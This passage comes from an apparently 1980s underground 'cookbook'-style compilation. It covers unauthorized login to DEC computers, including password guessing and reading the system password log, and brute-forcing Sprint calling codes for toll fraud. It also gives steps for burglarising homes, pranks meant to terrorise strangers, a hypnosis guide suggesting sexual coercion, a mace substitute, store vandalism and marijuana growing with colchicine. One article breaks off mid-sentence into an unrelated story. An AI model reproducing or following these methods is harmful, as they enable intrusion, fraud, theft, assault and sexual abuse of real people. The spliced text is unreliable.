The system can accept multiple users. We have to time share, so we'll let the front-end processor do it... Well, this is what a multiplexer does. Usually they will ask for something like "enter class" or "line:". Usually it is programmed for a double digit number, or a four to five letter word. There are usually a few sets of numbers it accepts, but those numbers also set your 300/1200/2400 baud data type. These multiplexers are inconvenient at best, so not to worry. A little about the history of hacking: hacking, by my definition, means a great knowledge of some special area. Doctors and lawyers are hackers of a sort, by this definition. But most often, it is being used in the computer context, and thus we have a definition of "anyone who has a great amount of computer or telecommunications knowledge." You are not a hacker because you have a list of codes... Hacking, by my definition, has then been around only about 15 years. It started, where else but, MIT and colleges where they had computer science or electrical engineering departments. Hackers have created some of the best computer languages, the most awesome operating systems, and even gone on to make millions. Hacking used to have a good name, when we could honestly say "we know what we are doing". Now it means (in the public eye): the 414's, Ron Austin, the NASA hackers, the arpanet hackers... All the people who have been caught, have done damage, and are now going to have to face fines and sentences. Thus we come past the moralistic crap, and to our purpose: educate the hacker community, return to the days when people actually knew something...

## 63. Hacking DEC's by The Jolly Roger

In this article you will learn how to log in to dec's, logging out, and all the fun stuff to do in-between. All of this information is based on a standard dec system. Since there are dec systems 10 and 20, and I favor, the dec 20, there will be more info on them in this article. It just so happens that the dec 20 is also the more common of the two, and is used by much more interesting people (if you know what I mean...) OK, the first thing you want to do when you are receiving carrier from a dec system is to find out the format of login names. You can do this by looking at who is on the system.

Dec=> ` (the 'exec' level prompt)you=> sy

sy: short for sy(stat) and shows you the system status.
You should see the format of login names. A systat usually comes up in this form:

Job Line Program User

Job: The job number (not important unless you want to log them off later)
Line: What line they are on (used to talk to them...) These are both two or three digit numbers.
Program: What program are they running under? If it says 'exec' they aren't doing anything at all...
User: ahhhahhhh! This is the user name they are logged in under... Copy the format, and hack yourself outa working code... Login format is as such:

dec=> `
you=> login username password

Username is the username in the format you saw above in the systat. After you hit the space after your username, it will stop echoing characters back to your screen. This is the password you are typing in... Remember, people usually use their name, their dog's name, the name of a favorite character in a book, or something like this. A few clever people have it set to a key cluster (qwerty or asdfg). Passwords can be from 1 to 8 characters long, anything after that is ignored. You are finally in... It would be nice to have a little help, wouldn't it? Just type a ? Or the word help, and it will give you a whole list of topics... Some handy characters for you to know would be the control keys, wouldn't it? Backspace on a dec 20 is rub which is 255 on your ASCII chart. On the dec 10 it is control-H. To abort a long listing or a program, control-C works fine. Use Control-O to stop long output to the terminal. This is handy when playing a game, but you don't want to control-C out. Control-T for the time. Control-u will kill the whole line you are typing at the moment. You may accidentally run a program where the only way out is a control-X, so keep that in reserve. Control-s to stop listing, control-Q to continue on both systems. Is your terminal having trouble?? Like, it pauses for no reason, or it doesn't backspace right? This is because both systems support many terminals, and you haven't told it what yours is yet... You are using a VT05 so you need to tell it you are one.

Dec=> `
you=> information terminal
-or-
You=> info
(This shows you what your terminal is set up as.)
Dec=>all sorts of shit, then the `
you=> set ter vt05
(This sets your terminal type to VT05.)
Now let's see what is in the account (here after abbreviated acct.) that you have hacked onto. Say:

=> dir
(Short for directory.)
It shows you what the user of the code has save to the disk. There should be a format like this: xxxxx.Oooxxxxx is the file name, from 1 to 20 characters long. Ooo is the file type, one of: exe, txt, dat, bas, cmd and a few others that are system dependant. Exe is a compiled program that can be run (just by typing its name at the `)

Txt is a text file, which you can see by typing:
=>type xxxxx.Txt
Do not try to:
=>type xxxxx.Exe
(This is very bad for your terminal and will tell you absolutely nothing.)

Dat is data they have saved.
Bas is a basic program, you can have it typed out for you.
Cmd is a command type file, a little too complicated to go into here. Try:

=>take xxxxx.Cmd

By the way, there are other users out there who may have files you can use.
(Gee, why else am I here?)

=> dir <*.*> (Dec 20)
=> dir [*,*] (Dec 10)

* is a wildcard, and will allow you to access the files on other accounts if the user has it set for public access. If it isn't set for public access, then you won't see it. To run that program:

dec=> `you=> username program-name

Username is the directory you saw the file listed under, and file name was what else but the file name? ** You are not alone ** remember, you said (at the very start) sy short for systat, and how we said this showed the other users on the system? Well, you can talk to them, or at least send a message to anyone you see listed in a systat. You can do this by:

dec=> the user list (from your systat)
you=> talkusername (Dec 20)
 send username (Dec 10)

Talk allows you and them immediate transmission of whatever you/they type to be sent to the other. Send only allow you one message to be sent, and send, they will send back to you, with talk you can just keep going. By the way, you may be noticing with the talk command that what you type is still acted upon by the parser (control program). To avoid the constant error messages type either:

you=> ;your message
you=> rem your message

the semi-colon tells the parser that what follows is just a comment. Rem is short for 'remark' and ignores you from then on until you type a control-Z or control-C, at which point it puts you back in the exec mode. To break the connection from a talk command type:

you=> break priv's:

If you happen to have privs, you can do all sorts of things. First of all, you have to activate those privs.

You=> enable

This gives you a $ prompt, and allows you to do this: whatever you can do to your own directory you can now do to any other directory. To create a new acct. Using your privs, just type:

=>build username

If username is old, you can edit it, if it is new, you can define it to be whatever you wish. Privacy means nothing to a user with privs. By the way, there are various levels of privs: operator, wheel, cia. Wheel is the most powerful, being that he can log in from anywhere and have his powers. Operators have their power because they are at a special terminal allowing them the privs. Cia is short for 'confidential information access', which allows you a low level amount of privs. Not to worry though, since you can read the system log file, which also has the passwords to all the other accounts.
To de-activate your privs, type:

you=> disable

when you have played your greedy heart out, you can finally leave the system with the command:

=>logout

This logs the job you are using off the system (there may be varients of this such as kjob, or killjob.)

## 64. Harmless Bombs by The Jolly Roger

To all those who do not wish to inflict bodily damage on their victims but only terror. These are weapons that should be used from high places.

1.The Flour Bomb
Take a wet paper towel and pour a given amount of baking flour in the center. Then wrap it up and put on a rubber band to keep it together. When thrown it will fly well but when it hits, it covers the victim with the flower or causes a big puff of flour which will put the victim in terror since as far as they are concerned, some strange white powder is all over them. This is a cheap method of terror and for only the cost of a roll of paper towels and a bag of flour you and your friends can have loads of fun watching people flee in panic.
2.Smoke Bomb Projectile
All you need is a bunch of those little round smoke bombs and a wrist rocket or any sling-shot. Shoot the smoke bombs and watch the terror since they think it will blow up!
3.Rotten Eggs (Good ones)
Take some eggs and get a sharp needle and poke a small hole in the top of each one. Then let them sit in a warm place for about a week. Then you've got a bunch of rotten eggs that will only smell when they hit.
4.Glow in the Dark TerrorTake one of those tubes of glow in the dark stuff and pour the stuff on whatever you want to throw and when it gets on the victim, they think it's some deadly chemical or a radioactive substance so they run in total panic. This works especially well with flower bombs since a gummy, glowing substance gets all over the victim.

5.Fizzling Panic

Take a baggy of a water-baking soda solution and seal it. (Make sure there is no air in it since the solution will form a gas and you don't want it to pop on you.) Then put it in a bigger plastic bag and fill it with vinegar and seal it. When thrown, the two substances will mix and cause a violently bubbling substance to go all over the victim.

## 65. Breaking Into Houses by The Jolly Roger

Okay You Need:
1.Tear Gas or Mace
2.A BB/Pellet Gun
3.An Ice Pick
4.Thick Gloves

What You Do Is:

1.Call the house, or ring doorbell, to find out if they're home.
2.If they're not home then...
3.Jump over the fence or walk through gate (whatever).
4.If you see a dog give him the mace or tear gas.
5.Put the gloves on!!!!!!!
6.Shoot the BB gun slightly above the window locks.
7.Push the ice-pick through the hole (made by the BB gun).
8.Enter window.
9.FIRST...Find the LIVING ROOM. (there're neat things there!).
10.Goto the bedroom to get a pillow case. Put the goodies in the pillow case.
11.Get out <-* FAST! -*>

Notes: You should have certain targets worked out (like computers, Radios, Ect.) Also <-* NEVER *-> Steal from your own neighborhood. If you think they have an alarm...<-* FORGET IT! *->.

## 66. A Guide to Hypnotism by The Jolly Roger

*What hypnotism is?*

Hypnotism, contrary to common belief, is merely state when your mind and body are in a state of relaxation and your mind is open to positive, or cleverly worded negative, influences. It is not a trance where you:

- Are totally influenceable.
- Cannot lie.
- A sleep which you cannot wake up from without help.

This may bring down your hope somewhat, but, hypnotism is a powerful for self help, and/or mischief.

*Your subconscious mind*

Before going in further, I'd like to state that hypnotism not only is great in the way that it relaxes you and gets you (in the long run) what you want, but also that it taps a force of incredible power, believe it or not, this power is your subconscious mind. The subconscious mind always knows what is going on with every part of your body, every moment of the day. It protects you from negative influences, and retains the power to slow your heartbeat down and stuff like that. The subconscious mind holds just about all the info you would like to know
About yourself, or, in this case, the person you will be hypnotizing. There are many ways to talk to your subconscious and have it talk back to you. One way is the ouja board, no its not a spirit, merely the minds of those who are using it. Another, which I will discuss here, is the pendulum method. OK, here is how it goes. First, get a ring or a washer and tie it to a thread a little longer than half of your forearm. Now, take a sheet of paper and draw a big circle in it. In the big circle you must now draw a crosshair (a big +). Now, put the sheet of paper on a table. Next, hold the thread with the ring or washer on it and place it (holding the thread so that the ring is 1 inch above the paper swinging) in the middle of the crosshair. Now, swing the thread so the washer goes up and down, say to yourself the word "Yes" now, do it side to side and say the word "no". Do it counter clockwise and say "I don't know". And lastly, do it clockwise and say "I don't want to say." Now, with the thread back in the middle of the crosshair, ask yourself questions and wait for the pendulum to swing in the direction for the answer. (yes, no, I don't know or I don't want to say...). Soon, to your amazement, it will be answering questions like anything.. Let the pendulum answer, don't try.. When you try you will never get an answer. Let the answer come to you.

*How to induce hypnotism*

Now that you know how to talk to your subconscious mind, I will now tell you how to guide someone into hypnosis. Note that I said guide, you can never, hypnotize someone, they must be willing. OK, the subject must be lying or sitting in a comfortable position, relaxed, and at a timewhen things aren't going to be interrupted. Tell them the following or something close to it, in a peaceful, monotonous tone (not a commanding tone of voice)

Note: Light a candle and place it somewhere where it can be easily seen.

"Take a deep breath through your nose and hold it in for a count of 8. Now, through your mouth, exhale completely and slowly. Continued breathing long, deep, breaths through your nose and exhaling through your mouth. Tense up all your muscles very tight, now, counting from ten to one, release them slowly, you will find them very relaxed. Now, look at the candle, as you look at it, with every breath and passing moment, you are feeling increasingly more and more peaceful and relaxed. The candles flame is peaceful and bright. As you look at it I will count from 100 down, as a count, your eyes will become more and more relaxed, getting more and more tired with each passing moment." Now, count down from 100, about every 10 numbers say "When I reach xx your eyes (or you will find your eyes) are becoming more and more tired." Tell them they may close their eyes whenever they feel like it. If the persons eyes are still open when you get to 50 then instead of saying "your eyes will.." Say "your eyes are...". When their eyes are shut say the following. As you lie (or sit) here with your eyes comfortably close you find yourself relaxing more and more with each moment and breath. The relaxation feels pleasant and blissful so, you happily give way to this wonderful feeling. Imagine yourself on a cloud, resting peacefully, with a slight breeze caressing your body. A tingling sensation begins to work its way, within and without your toes, it slowly moves up your feet, making them warm, heavy and relaxed. The cloud is soft and supports your body with its soft texture, the scene is peaceful and absorbing, the peacefulness absorbs you completely. The tingling gently and slowly moves up your legs, relaxing them. Making them warm and heavy. The relaxation feels very good, it feels so good to relax and let go. As the tingling continues its journey up into your solar plexus, you feel your inner stomach become very relaxed. Now, it moves slowly into your chest, making your breathing relaxed as well. The feeling begins to move up your arms to your shoulders, making your arms heavy and relaxed as well. You are aware of the total relaxation you are now experiencing, and you give way to it. It is good and peaceful, the tingling now moves into your face and head, relaxing your jaws, neck, and facial muscles, making your cares and worries float away. Away into the blue sky as you rest blissfully on the cloud. If they are not responsive or you think they (he or she) is going to sleep, then add in a "...always concentrating upon my voice, ignoring all other sounds. Even though other sounds exists, they aid you in your relaxation..." They should soon let out a sigh as if they were letting go, and their face should have a "woodiness" to it, becoming featureless... Now, say the following "... You now find yourself in a hallway, the hallway is peaceful and nice. As I count from 10 to 1 you will imagine yourself walking further and further down the hall. When I reach one you will find yourself where you want to be, in another, higher state of conscious and mind. (count from ten to one)..." Do this about three or four times. Then, to test if the subject is under hypnosis or not, say "... You feel a strange sensation in your (arm they write with) arm, the feeling begins at your fingers and slowly moves up your arm, as it moves through your arm your arm becomes lighter and lighter, it will soon be so light it will ... becoming lighter and lighter which each breath and moment..." Their fingers should begin to twitch and then move up, the arm following, now my friend, you have him/her in hypnosis. The first time you do this, while he/she is under say good things, like: "Your going to feel great tomorrow" or "Every day in every way you will find yourself becoming better and better".. Or some crap like that... The more they go under, the deeper in hypnosis they will get each time you do it.

*What to do when hypnotized*

When you have them under you must word things very carefully to get your way. You cannot simply say... Take off your clothes and fuck the pillow. No, that would not really do the trick. You must say something like.... "you find your self at home, in your room and you have to take a shower (vividly describe their room and what's happening), you begin to take off your clothes..." Now, it can't be that simple, you must know the persons house, room, and shower room. Then describe things vividly and tell them to act it out (they have to be deeply under to do this). I would just suggest that you experiment a while, and get to know how to do things.

*Waking up*

Waking up is very easy, just say "...as I count from 1 to 5 you will find yourself becoming more and more awake, more and more lively. When you wake up you will find yourself completely alive, awake, and refreshed. Mentally and physically, remembering the pleasant sensation that hypnosis brings... Waking up feeling like a new born baby, reborn with life and vigor, feeling excellent. Remembering that next time you enter hypnosis it will become an ever increasing deeper and deeper state than before.

1. You feel energy course throughout your limbs.
2. You begin to breathe deeply, stirring.
3. Beginning to move more and more your eyes open, bringing you up to full conscious.
4. You are up, up, up and awakening more and more.
5. You are awake and feeling great.

And that's it! You now know how to hypnotize yourself and someone else.
You will learn more and more as you experiment.

## 67. The Remote Informer Issue #1 by Tracker and Noman Bates

*Introduction*

Welcome to the first issue of 'The Remote Informer'! This newsletter is reader supported. If the readers of this newsletter do not help support it, then it will end. We are putting this out to help out the ones that would like to read it. If you are one of those who thinks they know everything, then don't bother reading it. This newsletter is not anything like the future issues. The future issues will contain several sections, as long as reader input is obtained. Below is an outline overview of the sections in the future issues.I/O Board (Input/Output Board)

The I/O Board is for questions you have, that we might be able to answer or at least refer you to someone or something. We will be honest if we cannot help you. We will not make up something, or to the effect, just to make it look like we answered you. There will be a section in the I/O Board for questions we cannot answer, and then the readers will have the opportunity to answer it. We will print anything that is reasonable in the newsletter, even complaints if you feel like you are better than everyone.

NewsCenter

This section will be for news around the underworld. It will talk of busts of people in the underworld and anything else that would be considered news. If you find articles in the paper, or something happens in your local area, type it up, and upload it to one of the boards listed at the end of the newsletter. Your handle will be placed in the article. If you do enter a news article, please state the date and from where you got it.

Feature Section

The Feature Section will be the largest of the sections as it will be on the topic that is featured in that issue. This will be largely reader input which will be sent in between issues. At the end of the issue at hand, it will tell the topic of the next issue, therefore, if you have something to contribute, then you will have ample time to prepare your article.

Hardware/Software Review

In this section, we will review the good and bad points of hardware and software related to the underworld. It will be an extensive review, rather than just a small paragraph.

The Tops

This section will be the area where the top underworld BBS's, hacking programs, modem scanners, etc. will be shown. This will be reader selected and will not be altered in anyway. The topics are listed below.

- Underworld BBS's (Hack, Phreak, Card, Anarchy, etc.)
- Hacking programs for Hayes compatables
- Hacking programs for 1030/Xm301 modems
- Modem scanners for Hayes compatables
- Modem scanners for 1030/Xm301 modems
- Other type illegal programs
- You may add topics to the list if enough will support it.

Tid Bits

This will contain tips and helpful information sent in by the users. If you have any information you wish to contribute, then put it in a text file and upload it to one of the BBS's listed at the end of the newsletter. Please, no long distance codes, mainframe passwords, etc. We may add other sections as time goes by. This newsletter will not be put out on a regular basis. It will be put out when we have enough articles and information to put in it. There may be up to 5 a month, but there will always be at least one a month. We would like you, the readers, to send us anything you feel would be of interest to others, like hacking hints, methods of hacking long distance companies, companies to card from, etc. We will maintain the newsletter as long as the readers support it. That is the end of the introduction, but take a look at this newsletter, as it does contain information that may be of value to you.

*Hacking Sprint: The Easy Way*

If you hack US Sprint, 950-0777 (by the way it is no longer GTE Sprint), and you are frustrated at hacking several hours only to find one or two codes, then follow these tips, and it will increase your results tremendously. First, one thing that Mr. Mojo proved is that Sprint will not store more than one code in every hundred numbers. (ex: 98765400 to 98765499 may contain only one code). There may NOT be a code in that hundred, but there will never be more than one. Sprint's 9 digit codes are stored from 500000000 through 999999999. In the beginning of Sprint's 950 port, they only had 8 digit codes. Then they started converting to 9 digit codes, storing all 8 digit codes between 10000000 and 49999999 and all 9 digit codes between 500000000 and 999999999. Sprint has since canceled most 8 digit codes, although there are a few left that have been denoted as test codes. Occasionally, I hear of phreaks saying they have 8 digit codes, but when verifying them, the codes were invalid. Now, where do you start? You have already narrowed the low and high numbers in half, therefore already increasing your chances of good results by 50 percent. The next step is to find a good prefix to hack. By the way, a prefix, in hacking terms, is the first digits in a code that can be any length except the same number of digits the code is. (ex: 123456789 is a code. That means 1, 12, 123, 1234, 12345, 123456, 1234567, and 12345678 are prefixes) The way you find a good prefix to hack is to manually enter a code prefix. If when you enter the code prefix and a valid destination number and you do not hear the ringing of the recording telling you that the code is invalid until near the end of the number, then you know the prefix is valid. Here is a chart to follow when doing this:

**Code - Destination Range good codes exist**---

| | |
|---|---|
| 123456789 - 6192R | 123400000 - 123499999 |
| 123456789 - 619267R | 123450000 - 123459999 |
| 123456789 - 61926702R | 123456000 - 123456999 |
| 123456789 - 6192670293R | 123456700 - 123456799 |

---

( R - Denotes when ring for recording starts)

To prove this true, I ran a test using OmniHack 1.3p, written by Jolly Joe. In this test I found a prefix where the last 3 digits were all I had to hack. I tested each hundred of the 6 digit prefix finding that all but 4 had the ring start after the fourth digit was dialed in the destination number. The other four did not ring until I had finished the entire code. I set OmniHack to hack the prefix + 00 until prefix + 99. (ex: xxxxxxy00 to xxxxxxy99: where y is one of the four numbers that the ring did not start until the dialing was completed.) Using this method, I found four codes in a total of 241 attempts using ascending hacking (AKA: Sequential). Below you will see a record of my hack:

| Range of hack | Codes found | Tries |
|---|---|---|
| xxxxxx300 - xxxxxx399 | xxxxxx350 | 50 |
| xxxxxx500 - xxxxxx599 | xxxxxx568 | 68 |
| xxxxxx600 - xxxxxx699 | xxxxxx646 | 46 |
| xxxxxx800 - xxxxxx899 | xxxxxx877 | 77 |
| Totals | 4 codes | 241 |

As you see, these methods work. Follow these guidelines and tips and you should have an increase in production of codes in the future hacking Sprint. Also, if you have any hints/tips you think others could benefit from, then type them up and upload them to one of the boards at the end of the newsletter.

*Rumors: Why Spread Them?*

Do you ever get tired of hearing rumors? You know, someone gets an urge to impress others, so they create a rumor that some long distance company is now using tracing equipment. Why start rumors? It only scares others out of phreaking, and then makes you, the person who started the rumor, look like Mr. Big. This article is short, but it should make you aware of the rumors that people spread for personal gain. The best thing to do is to denote them as a rumor starter and then leave it at that. You should not rag on them constantly, since if the other users cannot determine if it is fact or rumor, then they should suffer the consequences.

*The New Sprint FON Calling Cards*

US Sprint has opened up a new long distance network called the Fiber Optic Network (FON), in which subscribers are given calling cards. These calling cards are 14 digits, and though, seem randomly generated, they are actually encrypted. The rumors floating around about people getting caught using the Sprint FON calling cards are fact, not rumors. The reason people are getting caught is that they confuse the FON calling cards with the local 950 port authorization codes. If you will remember, you never use AT&T calling cards from you home phone. It has ANI capability, which is not tracing, but rather the originating phone number is placed on the bill as soon as the call is completed. They know your phone number when you call the 800 access port, but they do not record it until your call is completed. Also, through several of my hacks, I came up with some interesting information surrounding the new Sprint network. They are listed below.

800-877-0000 - This number is for information on US Sprint's 800 calling card service. I have not played around with it, but I believe it is for trouble or help with the FON calling cards. I am not sure if it is for subscribing to the FON network.
800-877-0002 - You hear a short tone, then nothing.
800-877-0003 - US Sprint Alpha Test Channel #1
800-877-(0004-0999) - When you call these numbers, you get a recording saying: "Welcome to US Sprint's 1 plus service." When the recording stops, if you hit the pound key (#) you will get the calling card dial tone.

Other related Sprint numbers

800-521-4949 - This is the number that you subscribe to US Sprint with. You may also subscribe to the FON network on this number. It will take 4 to 5 weeks for your calling card to arrive.
10777 - This is US Sprint's equal access number. When you dial this number, you then dial the number you are calling, and it will be billed through US Sprint, and you will receive their long distance line for that call. Note that you will be billed for calls made through equal access. Do not mistake it to be a method of phreaking, unless used from a remote location. If you are in US Sprint's 1+ service then call 1+700-555-1414, which will tell you which long distance company you are using. When you hear: "Thank you for choosing US Sprint's 1 plus service," hit the pound key (#), and then you will get the US Sprint dial tone. This however is just the same as if you are calling from your home phone if you dial direct, so you would be billed for calls made through that, but there are ways to use this to your advantage as in using equal access through a PBX.

*Automatic Number Identification (ANI)*

The true definition for Automatic Number Identification has not been widely known to many. Automatic Number Identification, (AKA: ANI), is the process of the destination number knowing the originating number, which is where you are calling from. The method of achieving this is to send the phone number that you are calling from in coded form ahead of the destination number. Below is an example of this.

ANI MethodWell, first off, one must realize the importance of K-Marts in society today. First off, K-Marts provide things cheaper to those who can't afford to shop at higher quality stores. Although, all I ever see in there is minorities and Senior Citizens, and the poor people in our city. Personally, I wouldn't be caught dead in there. But, once, I did. You see, once, after The Moon Roach and Havoc Chaos (Dear friends of mine) and I were exploring such fun things as rooftops, we came along a K-Mart. Amused, and cold for that matter, we wandered in. The Tension mounts. As we walked up to the entrance, we were nearly attacked by Youth Groups selling cheap cookies, and wheelchair sticken people selling American Flags. After laughing at these people, we entered. This is where the real fun begins... First, we wandered around the store, and turned on all the blue lights we could find. That really distracts and confuses the attendents...Fun to do... The first neat thing, is to go to the section of the store where they sell computers. Darkness engulfs the earth the day they find Apple Computers being sold there. Instead, lesser computers like the laughable C-64 can be found there...Turn it on, and make sure nobody's looking...Then, once in Basic, type...

]10 PRINT "Fuck the world! Anarchy Rules!" (or something to that effect.)
]20 GOTO 10 and walk away.

Also, set the sample radios in the store to a satanic rock station, and turn the radio off. Then, set the alarm for two minutes ahead of the time displayed there. Turn the volume up all the way, and walk away. After about two minutes, you will see the clerk feebly attempt to turn the radio down or off. It's really neat to set ten or more radios to different stations, and walk away. One of my favorite things to do, is to get onto the intercom system of the store. Easier typed then done. First, check out the garden department. You say there's no attendent there? Good. Sneak carefully over to the phone behind the cheap counter there, and pick it up. Dial the number corresponding to the item that says 'PAGE'... And talk. You will note that your voice will echo all over the bowels of K-Mart. I would suggest announcing something on the lines of: "Anarchy rules!!"

## 71. Mace Substitute by The Jolly Roger

- 3 parts Alcohol
- « part Iodine
- « part Salt

  -or-
- 3 parts Alcohol
- 1 part Iodized Salt (Mortons)

It's not actual mace, but it does a damn good job on the eyes...

## 72. How to grow Marijuana by The Jolly Roger

*MARIJUANA*

Marijuana is a deciduous plant which grows from seeds. The fibrous section of the plant was (has been replaced by synthetics) used to make rope. The flowering tops, leaves, seeds, and resin of the plant is used by just about everyone to get HIGH. Normally, the vegetable parts of the plant are smoked to produce this "high," but they can also be eaten. The active ingredient in marijuana resin is THC (Tetahydrocannabinol). Marijuana contains from 1%-4% THC (4% must be considered GOOD dope). Marijuana grows wild in many parts of the world, and is cultivated in Mexico, Vietnam, Africa, Nepal, India, South America, etc. The marijuana sold in the United States comes primarily from, yes, the United States. It is estimated that at least 50% of the grass on the streets in America is homegrown. The next largest bunch comes across the borders from Mexico, with smaller amounts filtering in from Panama, occasionally South America, and occasionally, Africa. Hashish is the pure resin of the marijuana plant, which is scraped from the flowering tops of the plant and lumped together. Ganja is the ground-up tops of the finest plants. (It is also the name given to any sort of marijuana in Jamaica.) Marijuana will deteriorate in about two years if exposed to light, air or heat. It should always be stored in cool places. Grass prices in the United States are a direct reflection of the laws of supply and demand (and you thought that high school economics would never be useful). A series of large border busts, a short growing season, a bad crop, any number of things can drive the price of marijuana up. Demand still seems to be on the increase in the US, so prices seldom fall below last year's level. Each year a small seasonal drought occurs, as last year's supply runs low, and next year's crop is not up yet. Prices usually rise about 20%-75% during this time and then fall back to "normal." Unquestionably, a large shortage of grass causes a percentage of smokers to turn to harder drugs instead. For this reason, no grass control program can ever be beneficial or "successful."

*GROW IT!*

There is one surefire way of avoiding high prices and the grass DT's: Grow your own. This is not as difficult as some "authorities" on the subject would make you believe. Marijuana is a weed, and a fairly vivacious one at that, and it will grow almost in spite of you.

*OUTDOORS*

Contrary to popular belief, grass grows well in many place on the North American continent. It will flourish even if the temperature does not raise above 75ø The plants do need a minimum of eight hours of sunlight per day and should be planted in late April/early May, BUT DEFINITELY, after the last frost of the year. Growing an outdoor, or "au naturel", crop has been the favored method over the years, because grass seems to grow better without as much attention when in its natural habitat. Of course, an outdoors setting requires special precautions not encountered with an indoors crop; you must be able to avoid detection, both from law enforcement freaks and common freaks, both ofwhom will take your weed and probably use it. Of course, one will also arrest you. You must also have access to the area to prepare the soil and harvest the crop. There are two schools of thought about starting the seeds. One says you should start the seedlings for about ten days in an indoor starter box (see the indoor section) and then transplant. The other theory is that you should just start them in the correct location. Fewer plants will come up with this method, but there is no shock of transplant to kill some of the seedlings halfway through. The soil should be prepared for the little devils by turning it over a couple of times and adding about one cup of hydrated lime per square yard of soil and a little bit (not too much, now) of good water soluble nitrogen fertilizer. The soil should now be watered several times and left to sit about one week. The plants should be planted at least three feet apart, getting too greedy and stacking them too close will result in stunted plants. The plants like some water during their growing season, BUT not too much. This is especially true around the roots, as too much water will rot the root system. Grass grows well in corn or hops, and these plants will help provide some camouflage. It does not grow well with rye, spinach, or pepperweed. It is probably a good idea to plant in many small, broken patches, as people tend to notice patterns.

*GENERAL GROWING INFO*

Both the male and he female plant produce THC resin, although the male is not as strong as the female. In a good crop, the male will still be plenty smokable and should not be thrown away under any circumstances. Marijuana can reach a height of twenty feet (or would you rather wish on a star) and obtain a diameter of 4« inches. If normal, it has a sex ratio of about 1:1, but this can be altered in several ways. The male plant dies in the 12th week of growing, the female will live another 3-5 weeks to produce her younguns. Females can weigh twice as much as males when they are mature. Marijuana soil should compact when you squeeze it, but should also break apart with a small pressure and absorb water well. A nice test for either indoor or outdoor growing is to add a bunch of worms to the soil, if they live and hang around, it is good soil, but if they don't, well, change it. Worms also help keep the soil loose enough for the plants to grow well.

*SEEDS*

To get good grass, you should start with the right seeds. A nice starting point is to save the seeds form the best batch you have consumed. The seeds should be virile, that is, they should not be gray and shriveled up, but green, meaty, and healthy appearing. A nice test is to drop the seeds on a hot frying pan. If they "CRACK," they are probably good for planting purposes. The seeds should be soaked in distilled water overnight before planting. BE SURE to plant in the ground with the pointy end UP. Plant about «" deep. Healthy seeds will sprout in about five days.

*SPROUTING*

The best all around sprouting method is probably to make a sprouting box (as sold in nurseries) with a slated bottom or use paper cups with holes punched in the bottoms. The sprouting soil should be a mixture of humus, soil, and five sand with a bit of organic fertilizer and water mixed in about one week before planting. When ready to transplant, you must be sure and leave a ball of soil around the roots of each plant. This whole ball is dropped into a baseball-sized hold in the permanent soil. If you are growing/transplanting indoors, you should use a green safe light (purchased at nurseries) during the transplanting operation. If you are transplanting outdoors, you should time it about two hours before sunset to avoid damage to the plant. Always wear cotton gloves when handling the young plants. After the plants are set in the hole, you should water them. It is also a good idea to use a commercial transplant chemical (also purchased at nurseries) to help then overcome the shock.

*INDOOR GROWING*

Indoor growing has many advantages, besides the apparent fact that it is much harder to have your crop "found," you can control the ambient conditions just exactly as you want them and get a guaranteed "good" plant. Plants grown indoors will not appear the same as their outdoor cousins. They will be scrawnier appearing with a weak stems and may even require you to tie them to a growing post to remain upright, BUT THEY WILL HAVE AS MUCH OR MORE RESIN! If growing in a room, you should put tar paper on the floors and then buy sterilized bags of soil form a nursery. You will need about one cubic foot of soil for each plant. The plants will need about 150 mL. of water per plant/per week. They will also need fresh air, so the room must be ventilated. (However, the fresh air should contain NO TOBACCO smoke.) At least eight hours of light a day must be provided. As you increase the light, the plants grow faster and show more females/less males. Sixteen hours of light per day seems to be the best combination, beyond this makes little or no appreciable difference in the plant quality. Another idea is to interrupt the night cycle with about one hour of light. This gives you more females. The walls of your growing room should be painted white or covered with aluminum foil to reflect the light. The lights themselves can be either bulbs of fluorescent. Figure about 75 watts per plant or one plant per two feet of fluorescent tube. The fluorescents are the best, but do not use "cool white" types. The light sources should be an average of twenty inches from the plant and NEVER closer than 14 inches. They may be mounted on a rack and moved every few days as the plants grow. The very best light sources are those made by Sylvania and others especially for growing plants (such as the "gro lux" types).

*HARVESTING AND DRYING*

The male plants will be taller and have about five green or yellow sepals, which will split open to fertilize the female plant with pollen. The female plant is shorter and has a small pistillate flower, which really doesn't look like a flower at all but rather a small bunch of leaves in a cluster. If you don't want any seeds, just good dope, you should pick the males before they shed their pollen as the female will use some of her resin to make the seeds. After another three to five weeks, after the males are gone, the females will begin to wither and die (from loneliness?), this is the time to pick. In some nefarious Middle Eastern countries, farmers reportedly put their beehives next to fields of marijuana. The little devils collect the grass pollen for their honey, which is supposed to contain a fair dosage of THC. The honey is then enjoyed by conventional methods or made into ambrosia. If you want seeds - let the males shed his pollen then pick him. Let the female go another month and pick her. To cure the plants, they must be dried. On large crops, this is accomplished by constructing a drying box or drying room. You must have a heat source (such as an electric heater) which will make the box/room each 130ø The box/room must be ventilated to carry off the water-vapor-laden air and replace it with fresh. A good box can be constructed from an orange crate with fiberglass insulated walls, vents in the tops, and screen shelves to hold the leaves. There must be a baffle between the leaves and the heat source. A quick curefor smaller amounts is to: cut the plant at the soil level and wrap it in a cloth so as not to loose any leaves. Take out any seeds by hand and store. Place all the leaves on a cookie sheet or aluminum foil and put them in the middle shelf of the oven, which is set on "broil." In a few seconds, the leaves will smoke and curl up, stir them around and give another ten seconds before you take them out.

*TO INCREASE THE GOOD STUFF*

There are several tricks to increase the number of females, or the THC content of plants: You can make the plants mature in 36 days if you are in a hurry, by cutting back on the light to about 14 hours, but the plants will not be as big. You should gradually shorten the light cycle until you reach fourteen hours. You can stop any watering as the plants begin to bake the resin rise to the flowers. This will increase the resin a bit. You can use a sunlamp on the plants as they begin to develop flower stalks. You can snip off the flower, right at the spot where it joins the plant, and a new flower will form in a couple of weeks. This can be repeated two or three times to get several times more flowers than usual. If the plants are sprayed with Ethrel early in their growing stage, they will produce almost all female plants. This usually speeds up the flowering also, it may happen in as little as two weeks. You can employ a growth changer called colchicine. This is a bit hard to get and expensive. (Should be ordered through a lab of some sort and costs about $35 a gram.) To use the colchicine, you should prepare your presoaking solution of distilled water with about 0.10 per cent colchicine. This will cause many of the seeds to die and not germinate, but the ones that do come up will be polyploid plants. This is the accepted difference between such strains as "gold" and normal grass, and yours will DEFINITELY be superweed. The problem here is that colchicine is a poison in larger quantities and may be poisonous in the first generation of plants. Bill Frake, author of CONNOISSEUR'S HANDBOOK OF MARIJUANA runs a very complete colchicine treatment down and warns against smoking the first generation plants (all succeeding generations will also be polyploid) because of this poisonous quality. However, the Medical Index shows colchicine being given in very small quantities to people for treatment if various ailments. Although these quantities are small, they would appear to be larger than any you could receive form smoking a seed-treated plant. It would be a good idea to buy a copy of CONNOISSEUR'S, if you are planning to attempt this, 